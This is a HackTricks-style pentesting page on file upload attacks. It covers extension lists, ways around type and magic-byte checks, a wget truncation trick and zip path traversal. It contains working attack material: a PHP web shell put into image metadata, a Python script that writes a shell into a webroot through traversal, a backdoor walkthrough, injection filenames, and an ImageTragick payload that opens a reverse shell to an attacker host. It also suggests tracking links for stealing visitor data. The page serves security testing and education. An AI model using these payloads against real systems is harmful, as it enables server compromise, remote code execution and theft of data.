17 KiB
File Upload
{% hint style="danger" %}
Do you use Hacktricks every day? Did you find the book very useful? Would you like to receive extra help with cybersecurity questions? Would you like to find more and higher quality content on Hacktricks?
Support Hacktricks through github sponsors so we can dedicate more time to it and also get access to the Hacktricks private group where you will get the help you need and much more!
{% endhint %}
If you want to know about my latest modifications/additions or you have any suggestion for HackTricks or PEASS, join the 💬telegram group, or follow me on Twitter 🐦@carlospolopm.
If you want to share some tricks with the community you can also submit pull requests to https://github.com/carlospolop/hacktricks that will be reflected in this book and don't forget to give ⭐ on github to motivate me to continue developing this book.
File Upload General Methodology
Other useful extensions:
- PHP: .php, .php2, .php3, .php4, .php5, .php6, .php7, .phps, .phps, .pht, .phtm, .phtml, .pgif, .shtml, .htaccess, .phar, .inc
- ASP: .asp, .aspx, .config, .ashx, .asmx, .aspq, .axd, .cshtm, .cshtml, .rem, .soap, .vbhtm, .vbhtml, .asa, .cer, .shtml
- Jsp: .jsp, .jspx, .jsw, .jsv, .jspf, .wss, .do, .action
- Coldfusion: .cfm, .cfml, .cfc, .dbm
- Flash: .swf
- Perl: .pl, .cgi
- Erlang Yaws Web Server: .yaws
Bypass file extensions checks
- If they apply, the check the previous extensions. Also test them using some uppercase letters: pHp, .pHP5, .PhAr ...
- Check adding a valid extension before the execution extension
use previous extensions also:- file.png.php
- file.png.Php5
- Try adding special characters at the end. You could use Burp to bruteforce all the ascii and Unicode characters.
_Note that you can also try to use the **previously** motioned **extensions**_- file.php%20
- file.php%0a
- file.php%00
- file.php%0d%0a
- file.php/
- _file.php._
- file.
- file.php....
- file.pHp5....
- Try to bypass the protections tricking the extension parser of the server-side with techniques like doubling the extension or adding junk data
**null** bytesbetween extensions. You can also use the previous extensions to prepare a better payload.- file.png.php
- file.png.pHp5
- file.php%00.png
- file.php\x00.png
- file.php%0a.png
- file.php%0d%0a.png
- flile.phpJunk123png
- Add another layer of extensions to the previous check:
- file.png.jpg.php
- file.php%00.png%00.jpg
- Try to put the exec extension before the valid extension and pray so the server is misconfigured. ****
useful to exploit Apache misconfigurations where anything with extension** _**.php**_**, but** not necessarily ending in .php\*\* will execute code:- ex: file.php.png
- Using NTFS alternate data stream (ADS) in Windows. In this case, a colon character “:” will be inserted after a forbidden extension and before a permitted one. As a result, an empty file with the forbidden extension will be created on the server
e.g. “file.asax:.jpg”. This file might be edited later using other techniques such as using its short filename. The “::$data” pattern can also be used to create non-empty files. Therefore, adding a dot character after this pattern might also be useful to bypass further restrictions.e.g. “file.asp::$data.”
Bypass Content-Type & magic number
- Bypass Content-Type checks by setting the value of the Content-Type header to: image/png , text/plain , application/octet-stream
- Bypass magic number check by adding at the beginning of the file the bytes of a real image
confuse the _file_ command. Or introduce the shell inside the metadata:exiftool -Comment="<?php echo 'Command:'; if($_POST){system($_POST['cmd']);} __halt_compiler();" img.jpg- It is also possible that the magic bytes are just being checked in the file and you could set them anywhere in the file.
Other Tricks to check
- Find a vulnerability to rename the file already uploaded
to change the extension. - Find a Local File Inclusion vulnerability to execute the backdoor.
- Possible Information disclosure:
- Upload several times
and at the **same time**the same file with the same name - Upload a file with the name of a file or folder that already exists
- Uploading a file with “.”, “..”, or “…” as its name. For instance, in Apache in Windows, if the application saves the uploaded files in “/www/uploads/” directory, the “.” filename will create a file called “uploads” in the “/www/” directory.
- Upload a file that may not be deleted easily such as “…:.jpg” in NTFS.
Windows - Upload a file in Windows with invalid characters such as
|<>*?”in its name.Windows - Upload a file in Windows using reserved
**forbidden**names such as CON, PRN, AUX, NUL, COM1, COM2, COM3, COM4, COM5, COM6, COM7, COM8, COM9, LPT1, LPT2, LPT3, LPT4, LPT5, LPT6, LPT7, LPT8, and LPT9.
- Upload several times
- Try also to upload an executable
.exeor an .htmlless suspiciousthat will execute code when accidentally opened by victim.
Special extension tricks
If you are trying to upload files to a PHP server, take a look at the .htaccess trick to execute code.
If you are trying to upload files to an ASP server, take a look at the .config trick to execute code.
The .phar files are like the .jar for java, but for php, and can be used like a php file executing it with php, or including it inside a script...
The .inc extension is sometimes used for php files that are only used to import files, so, at some point, someone could have allow this extension to be executed.
wget File Upload/SSRF Trick
In some occasions you may find that a server is using wget to download files and you can indicate the URL. In these cases, the code may be checking that the extension of the downloaded files is inside a whitelist to assure that only allowed files are going to be downloaded. However, this check can be bypassed.
The maximum length of a filename in linux is 255, however, wget truncate the filenames to 236 characters. You can download a file called "A"*232+".php"+".gif", this filename will bypass the check as in this example **".gif"** is a **valid** extension but wget will rename the file to "A"*232+".php".
#Create file and HTTP server
echo "SOMETHING" > $(python -c 'print("A"*(236-4)+".php"+".gif")')
python3 -m http.server 9080
#Download the file
wget 127.0.0.1:9080/$(python -c 'print("A"*(236-4)+".php"+".gif")')
The name is too long, 240 chars total.
Trying to shorten...
New name is AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA.php.
--2020-06-13 03:14:06-- http://127.0.0.1:9080/AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA.php.gif
Connecting to 127.0.0.1:9080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 10 [image/gif]
Saving to: ‘AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA.php’
AAAAAAAAAAAAAAAAAAAAAAAAAAAAA 100%[===============================================>] 10 --.-KB/s in 0s
2020-06-13 03:14:06 (1.96 MB/s) - ‘AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA.php’ saved [10/10]
Note that another option you may be thinking of to bypass this check is to make the HTTP server redirect to a different file, so the initial URL will bypass the check by then wget will download the redirected file with the new name. This won't work unless wget is being used with the parameter --trust-server-names because wget will download the redirected page with the name of the file indicated in the original URL.
Other resources
- https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Upload%20insecure%20files
- https://github.com/modzero/mod0BurpUploadScanner
- https://github.com/almandin/fuxploider
From File upload to other vulnerabilities
- Set filename to
../../../tmp/lol.pngand try to achieve a path traversal - Set filename to
sleep(10)-- -.jpgand you may be able to achieve a SQL injection - Set filename to
<svg onload=alert(document.comain)>to achieve a XSS - Set filename to
; sleep 10;to test some command injectionmore [command injections tricks here](../command-injection.md) - XSS in image
svgfile upload - JS file upload + XSS = Service Workers exploitation
- XXE in svg upload
- Open Redirect via uploading svg file
- Famous ImageTrick vulnerability
- If you can indicate the web server to catch an image from a URL you could try to abuse a SSRF. If this image is going to be saved in some public site, you could also indicate a URL from https://iplogger.org/invisible/ and steal information of every visitor.
- XXE and CORS bypass with PDF-Adobe upload
- Specially crafted PDFs to XSS: The following page present how to inject PDF data to obtain JS execution. If you can upload PDFs you could prepare some PDF that will execute arbitrary JS following the given indications.
Here’s a top 10 list of things that you can achieve by uploading from [link](https://twitter.com/SalahHasoneh1/status/1281274120395685889):
- ASP / ASPX / PHP5 / PHP / PHP3: Webshell / RCE
- SVG: Stored XSS / SSRF / XXE
- GIF: Stored XSS / SSRF
- CSV: CSV injection
- XML: XXE
- AVI: LFI / SSRF
- HTML / JS : HTML injection / XSS / Open redirect
- PNG / JPEG: Pixel flood attack
DoS - ZIP: RCE via LFI / DoS
- PDF / PPTX: SSRF / BLIND XXE
Magic Header Bytes
- PNG:
"\x89PNG\r\n\x1a\n\0\0\0\rIHDR\0\0\x03H\0\xs0\x03[" - JPG:
"\xff\xd8\xff"
Zip File Automatically decompressed Upload
If you can upload a ZIP that is going to be decompressed inside the server, you can do 2 things:
Symlink
Upload a link containing soft links to other files, then, accessing the decompressed files you will access the linked files:
ln -s ../../../index.php symindex.txt
zip --symlinks test.zip symindex.txt
Decompress in different folders
The decompressed files will be created in unexpected folders.
One could easily assume that this setup protects from OS-level command execution via malicious file uploads but unfortunately this is not true. Since ZIP archive format supports hierarchical compression and we can also reference higher level directories we can escape from the safe upload directory by abusing the decompression feature of the target application.
An automated exploit to create this kind of files can be found here: https://github.com/ptoomey3/evilarc
python evilarc.py -o unix -d 5 -p /var/www/html/ rev.php
Some python code to create a malicious zip:
#!/usr/bin/python
import zipfile
from cStringIO import StringIO
def create_zip():
f = StringIO()
z = zipfile.ZipFile(f, 'w', zipfile.ZIP_DEFLATED)
z.writestr('../../../../../var/www/html/webserver/shell.php', '<?php echo system($_REQUEST["cmd"]); ?>')
z.writestr('otherfile.xml', 'Content of the file')
z.close()
zip = open('poc.zip','wb')
zip.write(f.getvalue())
zip.close()
create_zip()
To achieve remote command execution I took the following steps:
- Create a PHP shell:
<?php
if(isset($_REQUEST['cmd'])){
$cmd = ($_REQUEST['cmd']);
system($cmd);
}?>
- Use “file spraying” and create a compressed zip file:
root@s2crew:/tmp# for i in `seq 1 10`;do FILE=$FILE"xxA"; cp simple-backdoor.php $FILE"cmd.php";done
root@s2crew:/tmp# ls *.php
simple-backdoor.php xxAxxAxxAcmd.php xxAxxAxxAxxAxxAxxAcmd.php xxAxxAxxAxxAxxAxxAxxAxxAxxAcmd.php
xxAcmd.php xxAxxAxxAxxAcmd.php xxAxxAxxAxxAxxAxxAxxAcmd.php xxAxxAxxAxxAxxAxxAxxAxxAxxAxxAcmd.php
xxAxxAcmd.php xxAxxAxxAxxAxxAcmd.php xxAxxAxxAxxAxxAxxAxxAxxAcmd.php
root@s2crew:/tmp# zip cmd.zip xx*.php
adding: xxAcmd.php (deflated 40%)
adding: xxAxxAcmd.php (deflated 40%)
adding: xxAxxAxxAcmd.php (deflated 40%)
adding: xxAxxAxxAxxAcmd.php (deflated 40%)
adding: xxAxxAxxAxxAxxAcmd.php (deflated 40%)
adding: xxAxxAxxAxxAxxAxxAcmd.php (deflated 40%)
adding: xxAxxAxxAxxAxxAxxAxxAcmd.php (deflated 40%)
adding: xxAxxAxxAxxAxxAxxAxxAxxAcmd.php (deflated 40%)
adding: xxAxxAxxAxxAxxAxxAxxAxxAxxAcmd.php (deflated 40%)
adding: xxAxxAxxAxxAxxAxxAxxAxxAxxAxxAcmd.php (deflated 40%)
root@s2crew:/tmp#
3.Use a hexeditor or vi and change the “xxA” to “../”, I used vi:
:set modifiable
:%s/xxA/..\//g
:x!
Done!
Only one step remained: Upload the ZIP file and let the application decompress it! If it is succeeds and the web server has sufficient privileges to write the directories there will be a simple OS command execution shell on the system:
Reference: https://blog.silentsignal.eu/2014/01/31/file-upload-unzip/
ImageTragic
Upload this content with an image extension to exploit the vulnerability (ImageMagick , 7.0.1-1)
push graphic-context
viewbox 0 0 640 480
fill 'url(https://127.0.0.1/test.jpg"|bash -i >& /dev/tcp/attacker-ip/attacker-port 0>&1|touch "hello)'
pop graphic-context
Embedding PHP Shell on PNG
The primary reason putting a web shell in the IDAT chunk is that it has the ability to bypass resize and re-sampling operations - PHP-GD contains two functions to do this imagecopyresized and imagecopyresampled.
Read this post: https://www.idontplaydarts.com/2012/06/encoding-web-shells-in-png-idat-chunks/
Polyglot Files
Polyglots, in a security context, are files that are a valid form of multiple different file types. For example, a GIFAR is both a GIF and a RAR file. There are also files out there that can be both GIF and JS, both PPT and JS, etc.
Polyglot files are often used to bypass protection based on file types. Many applications that allow users to upload files only allow uploads of certain types, such as JPEG, GIF, DOC, so as to prevent users from uploading potentially dangerous files like JS files, PHP files or Phar files.
This helps to upload a file that complins with the format of several different formats. It can allows you to upload a PHAR file PHp ARchive that also looks like a JPEG, but probably you will still needs a valid extension and if the upload function doesn't allow it this won't help you.
More information in: https://medium.com/swlh/polyglot-files-a-hackers-best-friend-850bf812dd8a